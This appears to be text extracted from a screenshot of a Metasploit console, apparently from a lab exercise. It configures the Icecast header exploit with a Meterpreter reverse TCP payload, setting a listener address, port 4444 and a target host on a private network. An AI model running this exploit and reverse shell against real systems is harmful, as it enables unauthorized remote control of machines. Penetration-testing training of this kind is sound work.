 msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOST 192.168.50.105
RHOST → 192.168.50.105